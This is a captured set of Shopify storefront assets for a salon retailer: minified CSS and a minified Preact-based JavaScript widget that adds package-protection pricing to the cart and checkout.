-15px}.product-item{padding:0 15px}@media (max-width: 991px){.product-item{padding:0 5px}.product-content{margin:0 -5px}}@media (max-width: 368px){select.addon-select-variant{padding:5px 0;font-size:11px}}.collection-inner .img_collection{position:relative;overflow:hidden}
/*# sourceMappingURL=/cdn/shop/t/219/assets/is--style.css.map?v=49553049266544024691758289550 */


--- FILE ---
content_type: text/css
request_url: https://keller4salon.com/cdn/shop/t/219/assets/finance.css?v=171449002527705541211753728649
body_size: -394
content:
.how-it-works-section{padding:40px 20px;text-align:center}.how-it-works-heading{font-size:24px;font-weight:600;margin-bottom:30px;font-family:serif}.how-it-works-list{list-style:none;padding:0;margin:0 auto;display:flex;flex-wrap:wrap;justify-content:center;gap:20px 60px}.how-it-works-item{font-size:16px;display:flex;align-items:flex-start;gap:8px;max-width:400px;text-align:left}.how-it-works-item .dot{color:#a89f99;font-size:18px;line-height:1}.financing-options-section{padding:50px 20px;background-color:#f7f3ef;text-align:center}.financing-options-grid{display:grid;gap:40px;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));align-items:start}.financing-card{background:#fff;padding:30px 20px;box-shadow:0 0 10px #0000000d}.financing-image img{max-width:100%;height:auto;margin-bottom:20px}.financing-heading{font-family:serif;font-size:18px;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.financing-description{font-size:15px;color:#333;line-height:1.6;margin-bottom:20px}.financing-button{display:inline-block;background-color:#a89f99;color:#fff;padding:10px 20px;text-transform:uppercase;text-decoration:none;font-weight:600;transition:background-color .3s}.financing-button:hover{background-color:#928a84}
/*# sourceMappingURL=/cdn/shop/t/219/assets/finance.css.map?v=171449002527705541211753728649 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc8c7-2d92-717e-a0d2-952fa1b66d3e/guide-v2-311/assets/widget_v2-preact.js
body_size: 11383
content:
var ie,h,Be,M,me,Ge,je,qe,fe,le,ae,j={},Ve=[],_t=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Z=Array.isArray;function A(e,t){for(var n in t)e[n]=t[n];return e}function pe(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function q(e,t,n){var o,r,i,_={};for(i in t)i=="key"?o=t[i]:i=="ref"?r=t[i]:_[i]=t[i];if(arguments.length>2&&(_.children=arguments.length>3?ie.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(i in e.defaultProps)_[i]===void 0&&(_[i]=e.defaultProps[i]);return Y(e,_,o,r,null)}function Y(e,t,n,o,r){var i={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:r??++Be,__i:-1,__u:0};return r==null&&h.vnode!=null&&h.vnode(i),i}function H(e){return e.children}function N(e,t){this.props=e,this.context=t}function R(e,t){if(t==null)return e.__?R(e.__,e.__i+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?R(e):null}function ze(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return ze(e)}}function ye(e){(!e.__d&&(e.__d=!0)&&M.push(e)&&!te.__r++||me!=h.debounceRendering)&&((me=h.debounceRendering)||Ge)(te)}function te(){for(var e,t,n,o,r,i,_,a=1;M.length;)M.length>a&&M.sort(je),e=M.shift(),a=M.length,e.__d&&(n=void 0,o=void 0,r=(o=(t=e).__v).__e,i=[],_=[],t.__P&&((n=A({},o)).__v=o.__v+1,h.vnode&&h.vnode(n),he(t.__P,n,o,t.__n,t.__P.namespaceURI,32&o.__u?[r]:null,i,r??R(o),!!(32&o.__u),_),n.__v=o.__v,n.__.__k[n.__i]=n,Je(i,n,_),o.__e=o.__=null,n.__e!=r&&ze(n)));te.__r=0}function Ze(e,t,n,o,r,i,_,a,u,l,f){var c,s,d,m,x,y,v,p=o&&o.__k||Ve,b=t.length;for(u=ct(n,t,p,u,b),c=0;c<b;c++)(d=n.__k[c])!=null&&(s=d.__i==-1?j:p[d.__i]||j,d.__i=c,y=he(e,d,s,r,i,_,a,u,l,f),m=d.__e,d.ref&&s.ref!=d.ref&&(s.ref&&ve(s.ref,null,d),f.push(d.ref,d.__c||m,d)),x==null&&m!=null&&(x=m),(v=!!(4&d.__u))||s.__k===d.__k?u=Xe(d,u,e,v):typeof d.type=="function"&&y!==void 0?u=y:m&&(u=m.nextSibling),d.__u&=-7);return n.__e=x,u}function ct(e,t,n,o,r){var i,_,a,u,l,f=n.length,c=f,s=0;for(e.__k=new Array(r),i=0;i<r;i++)(_=t[i])!=null&&typeof _!="boolean"&&typeof _!="function"?(typeof _=="string"||typeof _=="number"||typeof _=="bigint"||_.constructor==String?_=e.__k[i]=Y(null,_,null,null,null):Z(_)?_=e.__k[i]=Y(H,{children:_},null,null,null):_.constructor==null&&_.__b>0?_=e.__k[i]=Y(_.type,_.props,_.key,_.ref?_.ref:null,_.__v):e.__k[i]=_,u=i+s,_.__=e,_.__b=e.__b+1,(l=_.__i=lt(_,n,u,c))!=-1&&(c--,(a=n[l])&&(a.__u|=2)),a==null||a.__v==null?(l==-1&&(r>f?s--:r<f&&s++),typeof _.type!="function"&&(_.__u|=4)):l!=u&&(l==u-1?s--:l==u+1?s++:(l>u?s--:s++,_.__u|=4))):e.__k[i]=null;if(c)for(i=0;i<f;i++)(a=n[i])!=null&&(2&a.__u)==0&&(a.__e==o&&(o=R(a)),Qe(a,a));return o}function Xe(e,t,n,o){var r,i;if(typeof e.type=="function"){for(r=e.__k,i=0;r&&i<r.length;i++)r[i]&&(r[i].__=e,t=Xe(r[i],t,n,o));return t}e.__e!=t&&(o&&(t&&e.type&&!t.parentNode&&(t=R(e)),n.insertBefore(e.__e,t||null)),t=e.__e);do t=t&&t.nextSibling;while(t!=null&&t.nodeType==8);return t}function ne(e,t){return t=t||[],e==null||typeof e=="boolean"||(Z(e)?e.some(function(n){ne(n,t)}):t.push(e)),t}function lt(e,t,n,o){var r,i,_,a=e.key,u=e.type,l=t[n],f=l!=null&&(2&l.__u)==0;if(l===null&&a==null||f&&a==l.key&&u==l.type)return n;if(o>(f?1:0)){for(r=n-1,i=n+1;r>=0||i<t.length;)if((l=t[_=r>=0?r--:i++])!=null&&(2&l.__u)==0&&a==l.key&&u==l.type)return _}return-1}function ke(e,t,n){t[0]=="-"?e.setProperty(t,n??""):e[t]=n==null?"":typeof n!="number"||_t.test(t)?n:n+"px"}function J(e,t,n,o,r){var i,_;e:if(t=="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||ke(e.style,t,"");if(n)for(t in n)o&&n[t]==o[t]||ke(e.style,t,n[t])}else if(t[0]=="o"&&t[1]=="n")i=t!=(t=t.replace(qe,"$1")),_=t.toLowerCase(),t=_ in e||t=="onFocusOut"||t=="onFocusIn"?_.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+i]=n,n?o?n.u=o.u:(n.u=fe,e.addEventListener(t,i?ae:le,i)):e.removeEventListener(t,i?ae:le,i);else{if(r=="http://www.w3.org/2000/svg")t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!="width"&&t!="height"&&t!="href"&&t!="list"&&t!="form"&&t!="tabIndex"&&t!="download"&&t!="rowSpan"&&t!="colSpan"&&t!="role"&&t!="popover"&&t in e)try{e[t]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&t[4]!="-"?e.removeAttribute(t):e.setAttribute(t,t=="popover"&&n==1?"":n))}}function be(e){return function(t){if(this.l){var n=this.l[t.type+e];if(t.t==null)t.t=fe++;else if(t.t<n.u)return;return n(h.event?h.event(t):t)}}}function he(e,t,n,o,r,i,_,a,u,l){var f,c,s,d,m,x,y,v,p,b,C,L,I,X,F,E,S,$=t.type;if(t.constructor!=null)return null;128&n.__u&&(u=!!(32&n.__u),i=[a=t.__e=n.__e]),(f=h.__b)&&f(t);e:if(typeof $=="function")try{if(v=t.props,p="prototype"in $&&$.prototype.render,b=(f=$.contextType)&&o[f.__c],C=f?b?b.props.value:f.__:o,n.__c?y=(c=t.__c=n.__c).__=c.__E:(p?t.__c=c=new $(v,C):(t.__c=c=new N(v,C),c.constructor=$,c.render=ut),b&&b.sub(c),c.state||(c.state={}),c.__n=o,s=c.__d=!0,c.__h=[],c._sb=[]),p&&c.__s==null&&(c.__s=c.state),p&&$.getDerivedStateFromProps!=null&&(c.__s==c.state&&(c.__s=A({},c.__s)),A(c.__s,$.getDerivedStateFromProps(v,c.__s))),d=c.props,m=c.state,c.__v=t,s)p&&$.getDerivedStateFromProps==null&&c.componentWillMount!=null&&c.componentWillMount(),p&&c.componentDidMount!=null&&c.__h.push(c.componentDidMount);else{if(p&&$.getDerivedStateFromProps==null&&v!==d&&c.componentWillReceiveProps!=null&&c.componentWillReceiveProps(v,C),t.__v==n.__v||!c.__e&&c.shouldComponentUpdate!=null&&c.shouldComponentUpdate(v,c.__s,C)===!1){for(t.__v!=n.__v&&(c.props=v,c.state=c.__s,c.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.some(function(D){D&&(D.__=t)}),L=0;L<c._sb.length;L++)c.__h.push(c._sb[L]);c._sb=[],c.__h.length&&_.push(c);break e}c.componentWillUpdate!=null&&c.componentWillUpdate(v,c.__s,C),p&&c.componentDidUpdate!=null&&c.__h.push(function(){c.componentDidUpdate(d,m,x)})}if(c.context=C,c.props=v,c.__P=e,c.__e=!1,I=h.__r,X=0,p){for(c.state=c.__s,c.__d=!1,I&&I(t),f=c.render(c.props,c.state,c.context),F=0;F<c._sb.length;F++)c.__h.push(c._sb[F]);c._sb=[]}else do c.__d=!1,I&&I(t),f=c.render(c.props,c.state,c.context),c.state=c.__s;while(c.__d&&++X<25);c.state=c.__s,c.getChildContext!=null&&(o=A(A({},o),c.getChildContext())),p&&!s&&c.getSnapshotBeforeUpdate!=null&&(x=c.getSnapshotBeforeUpdate(d,m)),E=f,f!=null&&f.type===H&&f.key==null&&(E=Ke(f.props.children)),a=Ze(e,Z(E)?E:[E],t,n,o,r,i,_,a,u,l),c.base=t.__e,t.__u&=-161,c.__h.length&&_.push(c),y&&(c.__E=c.__=null)}catch(D){if(t.__v=null,u||i!=null)if(D.then){for(t.__u|=u?160:128;a&&a.nodeType==8&&a.nextSibling;)a=a.nextSibling;i[i.indexOf(a)]=null,t.__e=a}else{for(S=i.length;S--;)pe(i[S]);ue(t)}else t.__e=n.__e,t.__k=n.__k,D.then||ue(t);h.__e(D,t,n)}else i==null&&t.__v==n.__v?(t.__k=n.__k,t.__e=n.__e):a=t.__e=at(n.__e,t,n,o,r,i,_,u,l);return(f=h.diffed)&&f(t),128&t.__u?void 0:a}function ue(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(ue)}function Je(e,t,n){for(var o=0;o<n.length;o++)ve(n[o],n[++o],n[++o]);h.__c&&h.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(i){i.call(r)})}catch(i){h.__e(i,r.__v)}})}function Ke(e){return typeof e!="object"||e==null||e.__b&&e.__b>0?e:Z(e)?e.map(Ke):A({},e)}function at(e,t,n,o,r,i,_,a,u){var l,f,c,s,d,m,x,y=n.props||j,v=t.props,p=t.type;if(p=="svg"?r="http://www.w3.org/2000/svg":p=="math"?r="http://www.w3.org/1998/Math/MathML":r||(r="http://www.w3.org/1999/xhtml"),i!=null){for(l=0;l<i.length;l++)if((d=i[l])&&"setAttribute"in d==!!p&&(p?d.localName==p:d.nodeType==3)){e=d,i[l]=null;break}}if(e==null){if(p==null)return document.createTextNode(v);e=document.createElementNS(r,p,v.is&&v),a&&(h.__m&&h.__m(t,i),a=!1),i=null}if(p==null)y===v||a&&e.data==v||(e.data=v);else{if(i=i&&ie.call(e.childNodes),!a&&i!=null)for(y={},l=0;l<e.attributes.length;l++)y[(d=e.attributes[l]).name]=d.value;for(l in y)if(d=y[l],l!="children"){if(l=="dangerouslySetInnerHTML")c=d;else if(!(l in v)){if(l=="value"&&"defaultValue"in v||l=="checked"&&"defaultChecked"in v)continue;J(e,l,null,d,r)}}for(l in v)d=v[l],l=="children"?s=d:l=="dangerouslySetInnerHTML"?f=d:l=="value"?m=d:l=="checked"?x=d:a&&typeof d!="function"||y[l]===d||J(e,l,d,y[l],r);if(f)a||c&&(f.__html==c.__html||f.__html==e.innerHTML)||(e.innerHTML=f.__html),t.__k=[];else if(c&&(e.innerHTML=""),Ze(t.type=="template"?e.content:e,Z(s)?s:[s],t,n,o,p=="foreignObject"?"http://www.w3.org/1999/xhtml":r,i,_,i?i[0]:n.__k&&R(n,0),a,u),i!=null)for(l=i.length;l--;)pe(i[l]);a||(l="value",p=="progress"&&m==null?e.removeAttribute("value"):m!=null&&(m!==e[l]||p=="progress"&&!m||p=="option"&&m!=y[l])&&J(e,l,m,y[l],r),l="checked",x!=null&&x!=e[l]&&J(e,l,x,y[l],r))}return e}function ve(e,t,n){try{if(typeof e=="function"){var o=typeof e.__u=="function";o&&e.__u(),o&&t==null||(e.__u=e(t))}else e.current=t}catch(r){h.__e(r,n)}}function Qe(e,t,n){var o,r;if(h.unmount&&h.unmount(e),(o=e.ref)&&(o.current&&o.current!=e.__e||ve(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(i){h.__e(i,t)}o.base=o.__P=null}if(o=e.__k)for(r=0;r<o.length;r++)o[r]&&Qe(o[r],t,n||typeof e.type!="function");n||pe(e.__e),e.__c=e.__=e.__e=void 0}function ut(e,t,n){return this.constructor(e,n)}function se(e,t,n){var o,r,i,_;t==document&&(t=document.documentElement),h.__&&h.__(e,t),r=(o=!1)?null:t.__k,i=[],_=[],he(t,e=t.__k=q(H,null,[e]),r||j,j,t.namespaceURI,r?null:t.firstChild?ie.call(t.childNodes):null,i,r?r.__e:t.firstChild,o,_),Je(i,e,_)}ie=Ve.slice,h={__e:function(e,t,n,o){for(var r,i,_;t=t.__;)if((r=t.__c)&&!r.__)try{if((i=r.constructor)&&i.getDerivedStateFromError!=null&&(r.setState(i.getDerivedStateFromError(e)),_=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e,o||{}),_=r.__d),_)return r.__E=r}catch(a){e=a}throw e}},Be=0,N.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!=this.state?this.__s:this.__s=A({},this.state),typeof e=="function"&&(e=e(A({},n),this.props)),e&&A(n,e),e!=null&&this.__v&&(t&&this._sb.push(t),ye(this))},N.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ye(this))},N.prototype.render=H,M=[],Ge=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,je=function(e,t){return e.__v.__b-t.__v.__b},te.__r=0,qe=/(PointerCapture)$|Capture$/i,fe=0,le=be(!1),ae=be(!0);var st=0;function g(e,t,n,o,r,i){t||(t={});var _,a,u=t;if("ref"in u)for(a in u={},t)a=="ref"?_=t[a]:u[a]=t[a];var l={type:e,props:u,key:n,ref:_,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--st,__i:-1,__u:0,__source:r,__self:i};if(typeof e=="function"&&(_=e.defaultProps))for(a in _)u[a]===void 0&&(u[a]=_[a]);return h.vnode&&h.vnode(l),l}var V,k,_e,we,z=0,Ye=[],w=h,Ce=w.__b,xe=w.__r,Pe=w.diffed,Te=w.__c,$e=w.unmount,Ee=w.__;function ge(e,t){w.__h&&w.__h(k,e,z||t),z=0;var n=k.__H||(k.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function U(e){return z=1,dt(nt,e)}function dt(e,t,n){var o=ge(V++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):nt(void 0,t),function(a){var u=o.__N?o.__N[0]:o.__[0],l=o.t(u,a);u!==l&&(o.__N=[l,o.__[1]],o.__c.setState({}))}],o.__c=k,!k.__f)){var r=function(a,u,l){if(!o.__c.__H)return!0;var f=o.__c.__H.__.filter(function(s){return!!s.__c});if(f.every(function(s){return!s.__N}))return!i||i.call(this,a,u,l);var c=o.__c.props!==a;return f.forEach(function(s){if(s.__N){var d=s.__[0];s.__=s.__N,s.__N=void 0,d!==s.__[0]&&(c=!0)}}),i&&i.call(this,a,u,l)||c};k.__f=!0;var i=k.shouldComponentUpdate,_=k.componentWillUpdate;k.componentWillUpdate=function(a,u,l){if(this.__e){var f=i;i=void 0,r(a,u,l),i=f}_&&_.call(this,a,u,l)},k.shouldComponentUpdate=r}return o.__N||o.__}function W(e,t){var n=ge(V++,3);!w.__s&&tt(n.__H,t)&&(n.__=e,n.u=t,k.__H.__h.push(n))}function ft(e){return z=5,et(function(){return{current:e}},[])}function et(e,t){var n=ge(V++,7);return tt(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function T(e,t){return z=8,et(function(){return e},t)}function pt(){for(var e;e=Ye.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ee),e.__H.__h.forEach(de),e.__H.__h=[]}catch(t){e.__H.__h=[],w.__e(t,e.__v)}}w.__b=function(e){k=null,Ce&&Ce(e)},w.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),Ee&&Ee(e,t)},w.__r=function(e){xe&&xe(e),V=0;var t=(k=e.__c).__H;t&&(_e===k?(t.__h=[],k.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.u=n.__N=void 0})):(t.__h.forEach(ee),t.__h.forEach(de),t.__h=[],V=0)),_e=k},w.diffed=function(e){Pe&&Pe(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(Ye.push(t)!==1&&we===w.requestAnimationFrame||((we=w.requestAnimationFrame)||ht)(pt)),t.__H.__.forEach(function(n){n.u&&(n.__H=n.u),n.u=void 0})),_e=k=null},w.__c=function(e,t){t.some(function(n){try{n.__h.forEach(ee),n.__h=n.__h.filter(function(o){return!o.__||de(o)})}catch(o){t.some(function(r){r.__h&&(r.__h=[])}),t=[],w.__e(o,n.__v)}}),Te&&Te(e,t)},w.unmount=function(e){$e&&$e(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{ee(o)}catch(r){t=r}}),n.__H=void 0,t&&w.__e(t,n.__v))};var Se=typeof requestAnimationFrame=="function";function ht(e){var t,n=function(){clearTimeout(o),Se&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,35);Se&&(t=requestAnimationFrame(n))}function ee(e){var t=k,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),k=t}function de(e){var t=k;e.__c=e.__(),k=t}function tt(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function nt(e,t){return typeof t=="function"?t(e):t}class vt{async getCart(){const t=await fetch("/cart.js");if(!t.ok)throw new Error("Cart fetch failed");return t.json()}async addToCart(t){const n=await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:t,quantity:1}]})});if(!n.ok)throw new Error("Add to cart failed");return n.json()}async updateCart(t){const n=await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:t})});if(!n.ok)throw new Error("Cart update failed");return n.json()}redirectToCheckout(){window.location.assign("/checkout")}}const O=new vt;function gt(){const[e,t]=U(null),[n,o]=U(!0),[r,i]=U(null),_=T(async()=>{try{o(!0),i(null);const s=await O.getCart();return t(s),s}catch(s){return console.error("Failed to fetch cart:",s),i("Failed to load cart"),null}finally{o(!1)}},[]),a=T(async s=>{try{return await O.addToCart(s),await _(),!0}catch(d){return console.error("Failed to add to cart:",d),i("Failed to add to cart"),!1}},[_]),u=T(async s=>{try{return await O.updateCart(s),await _(),!0}catch(d){return console.error("Failed to update cart:",d),i("Failed to update cart"),!1}},[_]),l=T(async()=>{if(!e)return!1;const s=e.items.find(d=>d.vendor==="Guide");return s?await u({[s.id]:0}):!0},[e,u]),f=T(()=>e?e.items.some(s=>s.vendor==="Guide"):!1,[e]),c=T(()=>e?e.items.length===1&&e.items[0].vendor==="Guide":!1,[e]);return W(()=>{_()},[_]),W(()=>{let s=null;const d=()=>{s&&clearTimeout(s),s=setTimeout(()=>{console.log("Cart updated - fetching cart data"),_(),s=null},100)},m=window.fetch;window.fetch=function(...v){const p=v[0],b=typeof p=="string"?p:p instanceof Request?p.url:"";return b&&["/cart/add","/cart/update","/cart/change","/cart/clear"].some(C=>b.includes(C))?(console.log("Cart API detected (fetch):",b),m.apply(this,v).then(C=>(C.ok&&d(),C))):m.apply(this,v)};const x=window.XMLHttpRequest.prototype.open;window.XMLHttpRequest.prototype.open=function(v,p,...b){return this.addEventListener("load",function(){["/cart/add","/cart/update","/cart/change","/cart/clear"].some(C=>p.includes(C))&&(console.log("Cart API detected (XHR):",p),d())}),x.call(this,v,p,...b)};const y=new PerformanceObserver(v=>{v.getEntries().forEach(p=>{const b=p,C=["xmlhttprequest","fetch"].includes(b.initiatorType),L=/\/cart\/(add|update|change|clear)/.test(p.name);C&&L&&(console.log("Cart change detected (PerformanceObserver):",p.name),d())})});return y.observe({entryTypes:["resource"]}),()=>{s&&clearTimeout(s),window.fetch=m,window.XMLHttpRequest.prototype.open=x,y.disconnect()}},[_]),{cart:e,loading:n,error:r,fetchCart:_,addToCart:a,updateCart:u,removeGuideProtection:l,hasGuideInCart:f,isOnlyGuideInCart:c}}const mt="https://app.guideprotection.com/api",yt="1edfee03-af09-6e1c-a731-a5b5e7c20435";async function kt(e,t){const n=e.items.reduce((o,r)=>r.vendor==="Guide"?o:o+r.final_line_price,0)/100;try{const o=await fetch(`${mt}/products/variant?total_amount=${n}&currency=${e.currency}`,{method:"GET",headers:{Authorization:`Bearer ${btoa(yt+":"+t)}`,"Content-Type":"application/json","ngrok-skip-browser-warning":"skip-browser"}});if(!o.ok)throw new Error("Variant fetch failed");return(await o.json()).variant}catch(o){return console.error("Variant fetch error:",o),null}}function bt(e,t){const[n,o]=U(null),[r,i]=U(!1),[_,a]=U(null),u=T(async()=>{if(!e){o(null);return}try{i(!0),a(null);const l=await kt(e,t);o(l)}catch(l){console.error("Failed to fetch variant:",l),a("Failed to load protection price"),o(null)}finally{i(!1)}},[e,t]);return W(()=>{u()},[u]),{variant:n,loading:r,error:_,updateVariant:u}}function wt(){const[e,t]=U(!1),n=T(()=>t(!0),[]),o=T(()=>t(!1),[]),r=T(()=>t(i=>!i),[]);return{isOpen:e,open:n,close:o,toggle:r}}function Ct({logo:e,variant:t,onInfoClick:n,loading:o}){return g("div",{id:"guide-protection-widget",class:"widget-main guide-protection-setting-font-family",children:g("div",{style:{background:"var(--color-neutral-100)",textAlign:"left",width:"100%"},children:g("div",{id:"guide-protection-widget",style:{background:"transparent",width:"100%",maxWidth:"100%",display:"flex",flexDirection:"column",gap:"6px",color:"rgb(48, 48, 56)"},children:g("div",{style:{display:"flex",flexDirection:"column",borderTop:"2px solid rgb(242, 239, 250)",borderBottom:"2px solid rgb(242, 239, 250)",padding:"2px 0px",width:"100%"},children:g("div",{style:{display:"flex",alignItems:"center",width:"100%"},children:[e&&g("img",{src:e,width:"50",height:"50",alt:"Guide Logo"}),g("div",{class:"guide-text-container",style:{display:"flex",flexDirection:"column",width:"100%",alignItems:"baseline"},children:[g("div",{style:{width:"100%",display:"inline-flex",justifyContent:"space-between",alignItems:"center",gap:"8px"},children:[g("div",{children:g("span",{style:{fontSize:"14px",fontWeight:500,display:"flex",alignItems:"center"},children:[g("span",{class:"guide-protection-setting-text-color",children:"Protected Checkout"}),g("svg",{id:"guide-protection-info-icon",width:"21",height:"20",viewBox:"0 0 21 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:"16px",height:"16px",cursor:"pointer",marginLeft:"4px"},onClick:n,children:g("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.5 10C18.5 5.582 14.918 2 10.5 2C6.082 2 2.5 5.582 2.5 10C2.5 14.418 6.082 18 10.5 18C14.918 18 18.5 14.418 18.5 10ZM9.5 13C9.5 13.5523 9.94772 14 10.5 14C11.0523 14 11.5 13.5523 11.5 13V11C11.5 10.4477 11.0523 10 10.5 10C9.94772 10 9.5 10.4477 9.5 11V13ZM9.5 7C9.5 7.55228 9.94772 8 10.5 8C11.0523 8 11.5 7.55228 11.5 7C11.5 6.44772 11.0523 6 10.5 6C9.94772 6 9.5 6.44772 9.5 7Z",fill:"currentColor"})})]})}),g("span",{class:"guide-protection-setting-text-color",style:{fontWeight:600,textAlign:"center"},children:o?"...":t?g(H,{children:["$",g("span",{id:"guide-protection-price",children:t.price})]}):"N/A"})]}),g("div",{class:"guide-protection-setting-text-color",style:{fontSize:"12px",fontWeight:300,display:"inline-flex",marginBottom:"4px",marginTop:"-6px",gap:"2px"},children:"Get Package Protection on your order"})]})]})})})})})}function xt({protectedText:e,unprotectedText:t,onProtectedClick:n,onUnprotectedClick:o,disabled:r=!1,loading:i=!1,protectedBtnClass:_="",unprotectedBtnClass:a=""}){return g(H,{children:[g("button",{type:"button",class:`guide-v2-protected-button ${_}`.trim(),onClick:n,disabled:r||i,children:e}),g("button",{type:"button",class:`guide-v2-unprotected-button ${a}`.trim(),onClick:o,disabled:r||i,children:t})]})}function Pt({onClick:e,disabled:t=!1,protectedBtnClass:n=""}){return g("button",{type:"button",class:`guide-v2-normal-checkout ${n}`.trim(),onClick:e,disabled:t,children:"Checkout"})}function Tt(e,t){for(var n in t)e[n]=t[n];return e}function Ae(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function Ne(e,t){this.props=e,this.context=t}(Ne.prototype=new N).isPureReactComponent=!0,Ne.prototype.shouldComponentUpdate=function(e,t){return Ae(this.props,e)||Ae(this.state,t)};var He=h.__b;h.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),He&&He(e)};var $t=h.__e;h.__e=function(e,t,n,o){if(e.then){for(var r,i=t;i=i.__;)if((r=i.__c)&&r.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),r.__c(e,t)}$t(e,t,n,o)};var Le=h.unmount;function ot(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach(function(o){typeof o.__c=="function"&&o.__c()}),e.__c.__H=null),(e=Tt({},e)).__c!=null&&(e.__c.__P===n&&(e.__c.__P=t),e.__c.__e=!0,e.__c=null),e.__k=e.__k&&e.__k.map(function(o){return ot(o,t,n)})),e}function rt(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map(function(o){return rt(o,t,n)}),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function ce(){this.__u=0,this.o=null,this.__b=null}function it(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function K(){this.i=null,this.l=null}h.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),Le&&Le(e)},(ce.prototype=new N).__c=function(e,t){var n=t.__c,o=this;o.o==null&&(o.o=[]),o.o.push(n);var r=it(o.__v),i=!1,_=function(){i||(i=!0,n.__R=null,r?r(a):a())};n.__R=_;var a=function(){if(!--o.__u){if(o.state.__a){var u=o.state.__a;o.__v.__k[0]=rt(u,u.__c.__P,u.__c.__O)}var l;for(o.setState({__a:o.__b=null});l=o.o.pop();)l.forceUpdate()}};o.__u++||32&t.__u||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(_,_)},ce.prototype.componentWillUnmount=function(){this.o=[]},ce.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ot(this.__b,n,o.__O=o.__P)}this.__b=null}var r=t.__a&&q(H,null,e.fallback);return r&&(r.__u&=-33),[q(H,null,t.__a?null:e.children),r]};var Oe=function(e,t,n){if(++n[1]===n[0]&&e.l.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.l.size))for(n=e.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.i=n=n[2]}};function Et(e){return this.getChildContext=function(){return e.context},e.children}function St(e){var t=this,n=e.h;if(t.componentWillUnmount=function(){se(null,t.v),t.v=null,t.h=null},t.h&&t.h!==n&&t.componentWillUnmount(),!t.v){for(var o=t.__v;o!==null&&!o.__m&&o.__!==null;)o=o.__;t.h=n,t.v={nodeType:1,parentNode:n,childNodes:[],__k:{__m:o.__m},contains:function(){return!0},insertBefore:function(r,i){this.childNodes.push(r),t.h.insertBefore(r,i)},removeChild:function(r){this.childNodes.splice(this.childNodes.indexOf(r)>>>1,1),t.h.removeChild(r)}}}se(q(Et,{context:t.context},e.__v),t.v)}function At(e,t){var n=q(St,{__v:e,h:t});return n.containerInfo=t,n}(K.prototype=new N).__a=function(e){var t=this,n=it(t.__v),o=t.l.get(e);return o[0]++,function(r){var i=function(){t.props.revealOrder?(o.push(r),Oe(t,e,o)):r()};n?n(i):i()}},K.prototype.render=function(e){this.i=null,this.l=new Map;var t=ne(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var n=t.length;n--;)this.l.set(t[n],this.i=[1,0,this.i]);return e.children},K.prototype.componentDidUpdate=K.prototype.componentDidMount=function(){var e=this;this.l.forEach(function(t,n){Oe(e,n,t)})};var Nt=typeof 